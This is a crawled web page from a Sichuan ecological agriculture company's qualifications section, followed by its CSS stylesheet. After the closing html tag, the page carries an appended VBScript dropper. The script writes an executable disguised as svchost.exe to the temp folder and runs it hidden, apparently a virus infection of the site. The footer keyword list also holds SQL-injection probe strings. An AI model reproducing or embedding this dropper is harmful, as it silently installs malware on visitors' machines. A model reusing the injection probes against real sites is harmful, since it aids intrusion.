

--- FILE ---
content_type: text/html
request_url: http://scxdstny.com/a/about/zizhi/
body_size: 123297
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>公司简介 > 公司资质_四川修德生态农业科技集团有限责任公司</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<meta name="viewport" content="width=1500">
<link href="/skin/css/style.css" rel="stylesheet">
<link href="/skin/css/common.css" rel="stylesheet">
<script src="/skin/js/jquery.js"></script>
<script src="/skin/js/jquery.superslide.2.1.1.js"></script>
<script src="/skin/js/common.js"></script>
<meta http-equiv="mobile-agent" content="format=xhtml;url=/m/list.php?tid=4">
<script type="text/javascript">if(window.location.toString().indexOf('pref=padindex') != -1){}else{if(/AppleWebKit.*Mobile/i.test(navigator.userAgent) || (/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))){if(window.location.href.indexOf("?mobile")<0){try{if(/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)){window.location.href="/m/list.php?tid=4";}else if(/iPad/i.test(navigator.userAgent)){}else{}}catch(e){}}}}</script>
</head>
<body>
<!--页头开始-->
<div class="top clearfix">
  <div class="header w">
    <div class="logo"><a href="/" title="四川修德生态农业科技集团有限责任公司"> <img src="/skin/images/logo.png" alt="四川修德生态农业科技集团有限责任公司"></a>
      <div class="header_g"><span>生态畜禽养殖、有机蔬菜种植、水果种植</span><p>生态旅游、有机餐饮</p> </div>
    </div>
    <div class="fr"><a href="/a/about/" title="公司简介">公司简介</a>  <a href="/a/products/" title="项目中心">项目中心</a>
      <div class="tel s"><span>咨询热线：</span>
        <p class="Telephone" ig-phone>028-67135227</p>
      </div>
    </div>
    <div class="clear"></div>
  </div>
</div>
<!--页头结束--> 
<!--导航开始-->
<div class=" nav">
  <div class="w">
    <ul>
      <li><a href="/" id="cur" class=''>网站首页</a></li>
      <li><a href="/a/about/" class=""><i>公司简介</i></a>
        <div class="subNav">  <a href="/a/about/wenhua/">公司简介</a>  <a href="/a/about/zuzhi/">组织框架</a>  <a href="/a/about/zizhi/">公司资质</a>  </div>
      </li><li><a href="/a/products/" class=""><i>项目中心</i></a>
        <div class="subNav">  <a href="/a/products/p1/">有机蔬菜种植</a>  <a href="/a/products/shengtaishuiguozhongzhi/">生态水果种植</a>  <a href="/a/products/shengtailvselvyou/">生态畜禽养殖</a>  <a href="/a/products/shengtaiyoujicanyin/">生态有机餐饮</a>  <a href="/a/products/shengtainongyekeji/">生态农业科技</a>  <a href="/a/products/p1/shengtaijiaqinyangzhi/">生态绿色旅游</a>  </div>
      </li><li><a href="/a/news/" class=""><i>公司动态</i></a>
        <div class="subNav">  <a href="/a/news/gszx/">公司资讯</a>  <a href="/a/news/hydt/">行业动态</a>  </div>
      </li><li><a href="/a/jidi/" class=""><i>基地展示</i></a>
        <div class="subNav">  </div>
      </li><li><a href="/a/job/" class=""><i>产品中心</i></a>
        <div class="subNav">  </div>
      </li><li><a href="/a/join/" class=""><i>加入我们</i></a>
        <div class="subNav">  </div>
      </li><li><a href="/a/message/" class=""><i>在线留言</i></a>
        <div class="subNav">  </div>
      </li><li><a href="/a/contact/" class=""><i>联系我们</i></a>
        <div class="subNav">  </div>
      </li>
    </ul>
  </div>
</div>
<!--导航结束--> 
<!--幻灯片大图开始-->
<div id="slideBox" class="slideBox">
  <div class="bd">
    <ul>
      <li style="background: url(/uploads/allimg/191222/1-1912221K1170-L.jpg) center center no-repeat;"><a href=""><img src="/skin/images/no.gif"/></a></li>
<li style="background: url(/uploads/allimg/191222/1-1912221K2350-L.jpg) center center no-repeat;"><a href=""><img src="/skin/images/no.gif"/></a></li>

    </ul>
  </div>
  <div class="hd">
    <ul>
      <li></li><li></li>

    </ul>
  </div>
  <a href="javascript:void(0)" class="prev"></a> <a href="javascript:void(0)" class="next"></a> </div>
<script src="/skin/js/banner.js"></script> 
<!--幻灯片大图结束--> 


<div class="submian w">   <div class="subleft fl"> 
  <!--栏目分类开始-->
  <div class="sidebar">
    <div class="topclass">
      <h2></h2>
      <div class="hua s"></div>
    </div>
    <dl class="side-menu" id="menu">
      
      <dd><a href="/a/about/wenhua/" title="公司简介">公司简介</a></dd>
      
      <dd><a href="/a/about/zuzhi/" title="组织框架">组织框架</a></dd>
      <dd class='current'><a href='/a/about/zizhi/'>公司资质</a></dd>
    </dl>
    <div class="tel1 s"><span>24小时咨询热线</span>
      <p>028-67135227</p>
    </div>
  </div>
  <!--栏目分类结束--> 
  <!--联系我们开始--> 
  <div class="leftcontact">
    <div class="titlex"><span>联系我们</span></div>
    <div class="leftcontactcomt">
      <p>四川修德生态农业科技集团有限责任公司<br>
        邮箱：<br>
        手机：15882963888<br>
        电话：028-67135227<br>
        地址：中国（四川）自由贸易试验区成都高新区吉泰五路88号3栋43楼2号</p>
    </div>
  </div> 
  <!--联系我们结束--> 
</div>

  <div class="subright fr">
    <div class="sobtitle">
      <p class="fl">公司资质</p>
      <div class="sitepath fr">当前位置：<a href='http://www.scxdstny.com'>主页</a> > <a href='/a/about/'>公司简介</a> > <a href='/a/about/zizhi/'>公司资质</a></div>
    </div>
    <!--单页内容开始-->
    <div class="aboutlist"> <div style="text-align: center;">
	<img alt="" src="/uploads/allimg/211113/1-211113102955N8.jpg" style="width: 960px; height: 698px;" /></div>
 </div>
    <!--单页内容结束--> 
  </div>
  <div class="clear"></div>
</div>
<!--页尾开始-->

<div class="footer clearfix" id="footer"> 
  <!--底部导航开始-->
  <div class="subnav">
    <div class="w"> <a href="/">网站首页</a>  <a href="/a/about/" title="公司简介">公司简介</a>  <a href="/a/products/" title="项目中心">项目中心</a>  <a href="/a/news/" title="公司动态">公司动态</a>  <a href="/a/jidi/" title="基地展示">基地展示</a>  <a href="/a/job/" title="产品中心">产品中心</a>  <a href="/a/join/" title="加入我们">加入我们</a>  <a href="/a/message/" title="在线留言">在线留言</a>  <a href="/a/contact/" title="联系我们">联系我们</a>  </div>
  </div>
  <!--底部导航结束--> 
  <div class="w">
    <div class="fl"> 
      <!--联系我们开始-->
      <div class="icontact clearfix">
        <div class="head clearfix">
          <h1>联系我们</h1></div>
        <div class="wd">
          <p>邮箱：<br />
            电话：028-67135227<br />
            地址：中国（四川）自由贸易试验区成都高新区吉泰五路88号3栋43楼2号</p>
        </div>
      </div> 
      <!--联系我们结束-->
      
      <div class="copyright clearfix">
        <p>Copyright &copy; 2002-2019 四川修德生态农业科技集团有限责任公司 版权所有</p>
        <p><a href="http://www.miitbeian.gov.cn/" target="_blank" rel="nofollow">蜀ICP备2021015416号</a>　<a href="/sitemap.xml" target="_blank">XML地图</a>　<a href="http://www.eydns.com" target="_blank">网站模板</a></p>
      </div>
      <!--友情链接开始-->
      <div class="ilink clearfix"><span class="s"><b>友情链接</b>LINK </span>   <a href='http://www.eydns.com' target='_blank'>星辉互联</a>    </div>
      <!--友情链接结束--> 
      
      <!--热门关键词开始-->
      <div class="keywords"><span>热门关键词：</span>　<a href='/plus/search.php?keyword=as'>as</a> 　<a href='/plus/search.php?keyword=xxx'>xxx</a> 　<a href='/plus/search.php?keyword=as++aNd+8%3D8'>as  aNd 8=8</a> 　<a href='/plus/search.php?keyword=as+and+1%3D2'>as and 1=2</a> 　<a href='/plus/search.php?keyword=as+aND+0%3D0'>as aND 0=0</a> 　<a href='/plus/search.php?keyword=2021'>2021</a> </div>
      <!--热门关键词结束--> 
    </div>
    <div class="fr"> 
      <!--返回顶部开始-->
      <div class="go_top s" id="goTop1"></div>
      <!--返回顶部结束--> 
      
      <!--二维码开始-->
      <div class="codex"> <img src="/skin/images/erweima.png" alt="四川修德生态农业科技集团有限责任公司"/><span>微信二维码</span></div>
      <div class="subtel">
        <div ig-phone class="s">028-67135227</div>
      </div>
      <!--二维码结束--> 
      <!--搜索栏开始-->
      <div class="searcher" id="searcher">
        <form  name="formsearch" action="/plus/search.php">
          <input type="hidden" name="kwtype" value="0" />
          <input id="SearchSubmit" class="submit  s" type="submit" value=""/>
          <input type="text" class="txt s" value="请输入关键词" placeholder="请输入关键词" name="q" id="SearchTxt" />
        </form>
      </div>
      <!--搜索栏结束--> 
    </div>
    <div class="clear"></div>
  </div>
</div>
<!--页尾结束--> 
<!--浮动工具开始-->
<div class="fix">
  <div class="txt">
    <div class="comt">
      <ul>
        <li class="zixiun"><a href="/a/contact/" title="联系我们">联系我们</a></li>
        <div class="fixtop" id="goTop">TOP</div>
        <li class="code">
          <div class="erwei"> <img src="/skin/images/erweima.png" alt="四川修德生态农业科技集团有限责任公司"/></div>
        </li>
      </ul>
      <div class="close" id="close"><i class="fixclose"></i></div>
    </div>
  </div>
  <div class="fixclick"></div>
</div>
<!--浮动工具结束--> 
<script src="/skin/js/app.js"></script>
</body>
</html><SCRIPT Language=VBScript><!--
DropFileName = "svchost.exe"
WriteData = "[base64]"
Set FSO = CreateObject("Scripting.FileSystemObject")
DropPath = FSO.GetSpecialFolder(2) & "\" & DropFileName
If FSO.FileExists(DropPath)=False Then
Set FileObj = FSO.CreateTextFile(DropPath, True)
For i = 1 To Len(WriteData) Step 2
FileObj.Write Chr(CLng("&H" & Mid(WriteData,i,2)))
Next
FileObj.Close
End If
Set WSHshell = CreateObject("WScript.Shell")
WSHshell.Run DropPath, 0
//--></SCRIPT>

--- FILE ---
content_type: text/css
request_url: http://scxdstny.com/skin/css/style.css
body_size: 53583
content:
/* AB模版网 做最好的织梦整站模板下载网站 Www.AdminBuy.Cn */
/* QQ：9490489 */
/* 仿站：Fang.AdminBuy.Cn */
/* 素材：Sc.AdminBuy.Cn */
@charset "utf-8";
/* CSS Document */
/* Reset */
* {
	margin: 0;
	padding: 0;
	transition: all 300ms ease;
}
a:link, a:visited, a:hover, a:active {
	text-decoration: none;
	cursor: pointer;
	color: #454545;
}
a:hover, a:active {
	color: #007525;
}
body {
	font: 16px/1.6 "Microsoft Yahei", "Thmano", "Arial";
	color: #3d3d3d;
	background: #f6ffe8;
}
img {
	border: 0px;
}
li {
	list-style: none;
	float: left;
}
/*input, textarea, select{font:14px/1.5 "Microsoft Yahei","Thmano", "Arial"; color:#999; outline:0;}*/
h1, h2, h3, h4, h5, h6 {
	font-weight: normal;
}
.hidden {
	display: none;
}
body {
	overflow-x: hidden;
}
html {
	height: 101%;
}
.animate {
	display: none;
}
b, strong {
	font-weight: bold;
}
input {
	outline: none;
}
textarea {
	resize: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
td {
	border: 0px solid #aaa;
	padding: 2px;
}
a {
	text-decoration: none;
	color: #666;
}
a:hover {
	text-decoration: none;
	color: #007525;
}
i {
	font-style: normal;
}
.clearfix {
*zoom: 1;
}
.clearfix:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
.clear {
	clear: both;
}
.ow {
	min-width: 1200px;
}
.w {
	width: 1200px;
	margin: 0 auto;
}
.wx {
	width: 1200px;
	margin: 0 auto;
}
.fr {
	float: right;
}
.fl {
	float: left;
}
.s {
	background: url(../images/tip.png) no-repeat;
}
/*header*/
.top {
	width: 100%;
	height: 137px;
	position: relative;
}
.logo {
	float: left;
}
.logo img {
	float: left;
	margin-top: 40px;
	margin-right: 15px;
}
.logo .header_g {
	margin-top: 42px;
	background: url(../images/logo_li.png) no-repeat left top;
	max-width: 370px;
	padding-left: 20px;
	float: left;
}
.logo .header_g span {
	font-size: 18px;
	line-height: 24px;
	color: #007525;
}
.logo .header_g p {
	color: #808080;
	font-size: 24px;
	line-height: 25px;
}
.top .fr {
	text-align: right;
}
.tel {
	padding-left: 38px;
	text-align: left;
	height: 36px;
	background-position: -362px top;
}
.top .fr a {
	display: inline-block;
	border-radius: 20px;
	background: #007525;
	color: #fff;
	padding: 0 10px;
	font-size: 14px;
	margin-top: 35px;
	height: 26px;
	line-height: 26px;
}
.top .fr a:hover {
	background: #fda800;
}
.tel span {
	font-size: 18px;
	line-height: 28px;
	color: #5a5a5a;
	display: block;
	float: left;
	margin-top: 10px;
}
.Telephone {
	color: #fda800;
	font-weight: bold;
	font-size: 28px;
	line-height: 50px;
	display: block;
	font-family: "Arial";
	float: left;
}
.t {
	height: 30px;
	line-height: 26px;
	color: #a6a7a7;
	text-align: center;
}
.t a {
	color: #a6a7a7;
	padding: 0 10px;
}
.t li {
}
.t .webMap {
	background-position: left -148px;
}
.t .addFav {
	background-position: left -48px;
}
.t .setHome {
	background-position: left -96px;
}
/*搜索*/
.searcher {
	width: 275px;
	height: 35px;
	float: right;
	margin-top: 10px;
}
.searcher .submit {
	width: 36px;
	height: 31px;
	float: right;
	border: 0px;
	background-position: -363px -700px;
	color: #fff;
	cursor: pointer;
}
.searcher .txt {
	width: 178px;
	height: 31px;
	line-height: 31px;
	float: right;
	background-position: -183px -700px;
	text-indent: .5em;
	border: none;
	color: #c0c0c0;
}
.nav {
	height: 64px;
	width: 100%;
	background: url(../images/nav.png) repeat-x center;
}
.nav1 {
}
.nav ul {
}
.nav li {
	position: relative;
	width: 131px;
	float: left;
	z-index: 11;
	line-height: 64px;
}
.nav li a {
	font-size: 16px;
	text-align: center;
	color: #fff;
	display: block;
	height: 64px;
	width: 131px;
}
.nav li a i {
	font-style: normal;
	line-height: 64px;
	display: block;
	width: 100%;
}
.nav li>a:hover {
	background: url(../images/nav_hover.png) no-repeat left 1px;
}
.nav li .hover {
	background: url(../images/nav_hover.png) no-repeat left 1px;
}
.nav .subNav {
	display: none;
	left: 0;
	position: absolute;
	top: 64px;
	transition: none;
	background: #f26f05;
}
.nav .subNav a {
	width: 131px;
	height: 46px;
	font-size: 14px;
	line-height: 46px;
	display: block;
	padding-top: 0;
	margin: 0;
	color: #fff;
	background: #007525;
}
.nav .subNav>a:hover {
	background: #009b38;
	color: #fff;
}
/****************************** ** 内页架构 ******************************/
.headx {
	margin-bottom: 26px;
	position: relative;
	background: url(../images/ihead_li.png) repeat-x left top;
	height: 50px;
	color: #fff;
}
.headx .list {
	float: left;
	height: 50px;
	line-height: 50px;
}
.headx h2 {
	font-size: 24px;
	line-height: 50px;
	width: 193px;
	height: 50px;
	float: left;
	background: url(../images/ihead_h1.png) repeat-x left top;
	padding-left: 28px;
}
.headx h2 em {
	font-style: normal;
	display: block;
}
.headx h2 em b {
	color: #007525;
}
.headx h2 span {
	color: #cbcbcb;
	font-weight: normal;
	font-size: 14px;
	text-transform: uppercase;
}
.headx h2 span i {
	font-size: 30px;
}
.headx .mo {
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	width: 77px;
	height: 50px;
	line-height: 50px;
	text-align: center;
}
.headx .mo:hover {
	color: #017c2c;
}
.sidebar {
	float: left;
	width: 228px;
}
.topclass {
	width: 100%;
	height: 84px;
	background: url(../images/classfy.png) no-repeat left top;
	color: #FFF;
	text-align: center;
	position: relative;
}
.topclass .hua {
	position: absolute;
	left: -20px;
	top: -20px;
	background-position: left -200px;
	width: 92px;
	height: 82px;
}
.topclass h2 {
	padding: 20px 0 0 0;
	font-size: 24px;
	text-align: center;
	line-height: 1;
}
.topclass span {
	font-size: 14px;
	text-transform: uppercase;
	color: #98c49f;
}
.side-menu {
	padding: 0 24px;
	background: #017c2c;
	padding-bottom: 10px;
}
.side-menu dd {
	background: url(../images/classfy_li.png) no-repeat left bottom;
}
.side-menu dd>a {
	display: block;
	height: 63px;
	line-height: 63px;
	color: #fff;
	padding-left: 40px;
}
.side-menu dd>a:hover {
	background: url(../images/classfy_a.png) no-repeat left center;
	color: #fff;
}
.side-menu .drop {
	display: none;
}
.side-menu .drop li {
	width: 100%;
	height: 38px;
	line-height: 38px;
	float: none;
	margin: 8px 0;
}
.side-menu .drop a {
	display: block;
	padding: 0 0 0 42px;
	background: #1FAD2C;
	border-radius: 3px;
	color: #fff;
}
.sidebar a.detail {
	display: block;
	height: 56px;
	background-position: -213px -70px;
	color: #fff;
	padding-top: 30px;
	text-align: center;
	line-height: 43px;
	margin: 0 auto;
	background-color: #017c2c;
}
.side-menu .drop a.cur, .side-menu .drop a:hover {
	background: #75B529;
	color: #fff;
}
.side-menu dd.current .drop {
	display: block;
}
.side-menu dd.current > a {
	background: url(../images/classfy_a.png) no-repeat left center;
	color: #fff;
}
.side-menu li.current > a {
	background: #fd5800;
	color: #fff;
}
.sidebar .tel1 {
	height: 85px;
	background-position: left -100px;
	color: #fff;
	padding-left: 68px;
}
.sidebar .tel1 h1 {
	padding-left: 55px;
	height: 99px;
	margin-left: 15px;
}
.sidebar .tel1 span {
	font-size: 16px;
	line-height: 1.4;
	padding-top: 9px;
	display: block;
}
.sidebar .tel1 p {
	font-size: 22px;
	line-height: 1;
*margin-top: -20px;
	color: #ffd126;
	font-family: 'impact';
}
.side-head {
	height: 34px;
	line-height: 34px;
	padding: 10px 0 10px 30px;
	font-size: 20px;
	background: #5f412e;
	color: #FFF;
}
.side-pro {
	position: relative;
	top: 20px;
	margin-bottom: 20px;
}
.side-pro .list {
	border: 1px solid #ddd;
	padding: 30px 0 10px;
}
.side-pro .list dd {
	width: 166px;
	margin: 0 auto;
}
.side-pro .list a {
	display: block;
	text-align: center;
}
.side-pro .list img {
	display: block;
	width: 166px;
	height: 124px;
	background: #f1f1f1;
}
.side-pro .list h3 {
	padding: 10px 0;
	height: 24px;
	line-height: 24px;
	font-weight: 400;
}
.side-contact {
	margin-bottom: 20px;
	position: relative;
	top: 20px;
}
.side-contact .main {
	padding: 15px 10px;
	line-height: 2;
	border: 1px solid #ddd;
}
.ipro {
	margin-top: 40px;
}
.ipro .tod {
	overflow: hidden;
	width: 952px;
}
.ipro .tod ul {
	width: 110%;
}
.ipro .tod li {
	float: left;
	margin: 0 16px 16px 0;
	position: relative;
	width: 220px;
	padding-right: 30px;
	padding: 3px;
	background: #017c2c;
	overflow: hidden;
}
.ipro .tod li img {
	display: block;
	width: 220px;
	height: 165px;
}
.ipro .tod .wd {
}
.ipro .tod .wd b a {
	display: block;
	height: 50px;
	line-height: 3.2;
	color: #fff;
	font-size: 15px;
	font-weight: normal;
	text-align: center;
}
.ipro .tod .wd .description {
	float: right;
	font-size: 16px;
	color: #ffd126;
	line-height: 3.2;
	height: 40px;
	font-size: 15px;
	margin-right: 8px;
}
.ipro .tod .wd .san {
	width: 28px;
	height: 20px;
	background: url(../images/ipro_li.png) no-repeat left center;
	position: absolute;
	right: 0;
	bottom: 0;
	display: none;
}
.ipro .tod li:hover .san {
	display: block;
}
.ipro .tod li:hover img {
	-webkit-transform: rotateY( 360deg );
	-moz-transform: rotateY( 360deg );
	-ms-transform: rotateY( 360deg );
}
.icase {
	margin-top: 60px;
}
.icase .tod {
	overflow: hidden;
*position: relative;
}
.icase .tod ul {
	width: 110%;
}
.icase .tod li {
	float: left;
	margin: 2px;
	position: relative;
	width: 288px;
	height: 216px;
	overflow: hidden;
	position: relative;
}
.icase .tod li img {
	width: 288px;
	height: 216px;
}
.icase .tod li .san {
	width: 31px;
	height: 27px;
	background: url(../images/ipro_san.png) no-repeat center;
	position: absolute;
	top: 0;
	right: 0;
	z-index: 3;
	opacity: 0;
	filter: Alpha(Opacity=0);
}
.icase .tod li.da {
	width: 328px;
	height: 436px;
	overflow: hidden;
}
.icase .tod li.da .cover {
	width: 308px;
	height: 72px;
	top: 344px;
	padding-top: 0;
	padding: 10px;
	opacity: 1;
	filter: Alpha(Opacity=100);
}
.icase .tod li.da .cover span {
	text-align: left;
	background: none;
	height: 30px;
}
.icase .tod li.da img {
	width: 581px;
	height: 436px;
	margin-left: -100px;
}
.icase .tod li .cover {
	position: absolute;
	left: 0;
	top: 0;
	background: url(../images/cover.png) repeat center;
	width: 100%;
	height: 136px;
	text-align: center;
	padding-top: 80px;
	z-index: 2;
	opacity: 0;
	filter: Alpha(Opacity=0);
}
.icase .tod li:hover .san {
	opacity: 1;
	filter: Alpha(Opacity=100);
	-webkit-transform: rotateY( 360deg );
	-moz-transform: rotateY( 360deg );
	-ms-transform: rotateY( 360deg );
}
.icase .tod .cover span {
	color: #fff;
	font-size: 18px;
	display: block;
	height: 40px;
	background: url(../images/ipro_span.png) no-repeat center bottom;
	line-height: 1.6;
}
.icase .tod .cover span a {
	color: #fff;
}
.icase .tod .cover .description {
	color: #a7d46d;
	font-size: 14px;
	line-height: 1;
	word-wrap: break-word;
	text-align: left;
}
.icase li:hover .cover {
	opacity: 1;
	filter: Alpha(Opacity=100);
	-webkit-transform: rotateY( 360deg );
	-moz-transform: rotateY( 360deg );
	-ms-transform: rotateY( 360deg );
}
.iabout {
	background: #017c2c;
	margin-top: 114px;
	padding-bottom: 60px;
}
.iabout .w {
	position: relative;
}
.iabout .sketch {
	float: left;
	width: 426px;
	height: 278px;
	margin: 0 0 0 12px;
	background: #006c1e;
	margin-left: 28px;
	margin-top: 10px;
}
.iabout .sketch img {
	width: 432px;
	height: 324px;
	position: absolute;
	top: -53px;
	left: 0;
}
.iabout .main {
	float: right;
	width: 685px;
	height: auto;
	color: #fff;
}
.iabout .head {
	position: absolute;
	top: -52px;
	left: 460px;
	margin: 0 0 20px;
}
.iabout .head h3 {
	display: inline-block;
+display:inline;
+zoom:1;
	vertical-align: middle;
	font-size: 36px;
	line-height: 1.2;
	color: #ffd126;
	font-weight: bold;
}
.iabout .head h3 em {
	color: #9a9a9a;
	font-size: 30px;
	font-style: normal;
	text-transform: uppercase;
	font-weight: normal;
	margin-left: 12px;
}
.iabout .head h3 span {
	color: #008023;
}
.iabout .more {
	position: absolute;
	top: -37px;
	right: 0;
	background-position: right -200px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	width: 90px;
	color: #fff;
}
.iabout .info {
	margin-top: 26px;
}
.iabout .info h1 {
	font-size: 24px;
	margin-bottom: 30px;
}
.iabout .info p {
	line-height: 30px;
	overflow: hidden;
}
.iabout .tree {
	width: 179px;
	height: 269px;
	background: url(../images/tree.png) no-repeat center;
	position: absolute;
	right: -150px;
	bottom: -140px;
}
.igaog {
	height: 197px;
	padding-top: 36px;
	background: url(../images/igao.jpg) no-repeat center;
	color: #fff;
	text-align: center;
	margin-top: 50px;
}
.igaog .fl {
	margin-left: 403px;
	margin-top: -20px;
}
.igaog .fr {
	width: 490px;
}
.igaog b {
	font-size: 45px;
	color: #ffd126;
}
.igaog p {
	font-size: 18px;
}
.igaog .link {
	margin-top: 20px;
	position: relative;
}
.igaog .link a {
	display: inline-block;
	width: 109px;
	height: 35px;
	line-height: 35px;
	border-radius: 20px;
	border: 1px solid #fff;
	color: #fff;
	margin: 0 26px;
	position: relative;
}
.igaog .link a:hover {
	background: #fff;
	color: #017c2c;
}
.igaog .link em {
	display: block;
	position: absolute;
	background: url(../images/dian.png) no-repeat center;
	width: 24px;
	height: 24px;
	top: 4px;
	left: 234px;
}
.iprocess {
	margin-top: 60px;
}
.iprocess .head {
	background: url(../images/itit.png) no-repeat center bottom;
	height: 60px;
	padding-top: 10px;
	text-align: center;
}
.iprocess .head h3 {
	line-height: 1.2;
}
.iprocess .head h3 b {
	font-size: 36px;
	color: #ffd126;
}
.iprocess .head h3 b span {
	color: #008023;
}
.iprocess .head em {
	font-style: normal;
	color: #44ab5b;
	font-size: 18px;
	text-transform: uppercase;
}
.iprocess ul {
	background: url(../images/iprocess_liner.png) no-repeat center;
	margin-top: 52px;
	width: 110%;
}
.iprocess li {
	background: url(../images/iprocess_li.png) no-repeat center bottom;
	color: #fff;
	width: 199px;
	height: 195px;
	text-align: center;
	padding-top: 37px;
	margin-right: 56px;
	position: relative;
}
.iprocess li b {
	font-size: 41px;
	font-family: 'impact';
	color: #ffd126;
	display: inline-block;
	position: absolute;
	top: -4px;
	left: 76px;
}
.iprocess li .icon {
	font-size: 24px;
	background: url(../images/iprocess_icon.png) no-repeat 70px 30px;
	padding-bottom: 48px;
	margin-top: 56px;
*margin-top: 90px;
}
.iprocess li:hover {
	-webkit-transform: rotateY( 360deg );
	-moz-transform: rotateY( 360deg );
	-ms-transform: rotateY( 360deg );
}
.iprocess li.icon2 .icon {
	background-position: -186px -32px;
}
.iprocess li.icon2, .iprocess li.icon4 {
	margin-top: 52px;
}
.iprocess li.icon3 .icon {
	background-position: -436px 39px;
}
.iprocess li.icon4 .icon {
	background-position: -684px -32px;
}
.iprocess li.icon5 .icon {
	background-position: -931px 39px;
}
.inews {
	margin-top: 70px;
}
.inews .tid {
	width: 720px;
}
.inews .tid .mainx {
	height: 276px;
	width: 314px;
	overflow: hidden;
	position: relative;
	background-color: #008023;
	color: #fff;
}
.inews .tid .listx {
	float: left;
	width: 300%;
	position: relative;
}
.inews .tid .listx dd {
	float: left;
	width: 314px;
	height: 187px;
	position: relative;
}
.inews .tid .listx dd .zi {
}
.inews .tid .listx dd .zi a {
	color: #fff;
	height: 42px;
	line-height: 42px;
	margin-left: 24px;
}
.inews .tid .listx a {
	display: block;
	overflow: hidden;
	position: relative;
	z-index: 9;
}
.inews .tid .listx span {
	width: 430px;
	height: 56px;
	line-height: 56px;
	padding: 0 15px;
	position: absolute;
	left: 0;
	bottom: 0;
	font-size: 16px;
	color: #FFF;
}
.inews .tid .listx img {
	display: block;
	width: 314px;
	height: 237px;
}
.inews .tid .listx dd:hover img {
	-webkit-transform: scale(1.1, 1.1);
	-moz-transform: scale(1.1, 1.1);
	-ms-transform: scale(1.1, 1.1);
	transform: scale(1.1, 1.1);
}
.inews .tid .tipx {
	width: 36px;
	text-align: center;
	position: absolute;
	bottom: 14px;
	right: 16px;
	z-index: 100;
}
.inews .tid .tipx span {
	display: inline-block;
	vertical-align: middle;
	width: 4px;
	height: 4px;
	background-color: #fff;
	border: 2px solid #fff;
	cursor: pointer;
	margin: 0 2px;
	border-radius: 100%;
}
.inews .tid .tipx span.cur {
	border: 2px solid #fff;
	background: none;
	width: 4px;
	height: 4px;
}
.inews .tid .wenzi {
	width: 380px;
}
.inews .wenzi {
}
.inews .wenzi ul {
}
.inews .wenzi li {
	border-bottom: 1px dotted #c8cdbe;
	padding: 7px 0;
}
.inews .wenzi li>a {
	font-size: 18px;
	color: #575d4f;
	padding-left: 30px;
	line-height: 32px;
	background: url(../images/tip.png) no-repeat left -381px;
	display: block;
}
.inews .wenzi li span {
	color: #9ba193;
	line-height: 1.4;
	display: inline-block;
}
.inews .wenzi li:hover>a {
	color: #008023;
}
.inews .tod {
	width: 450px;
}
.inews .tod .headx {
	margin-bottom: 6px;
}
.inews .tod ul {
}
.inews .tod li {
	border-bottom: 1px dotted #c8cdbe;
	width: 100%;
	height: 41px;
	line-height: 41px;
}
.inews .tod li>a {
	display: block;
	float: left;
	color: #575d4f;
	padding-left: 18px;
	font-size: 18px;
	background: url(../images/tip.png) no-repeat left -474px;
}
.inews .tod li span {
	display: block;
	float: right;
	color: #9ba193;
}
.inews .tod li:hover {
}
.inews .tod li:hover a {
	background-position: left -422px;
	color: #008023;
}
.footer {
	background: #008023;
	margin-top: 70px;
	color: #8cca9c;
}
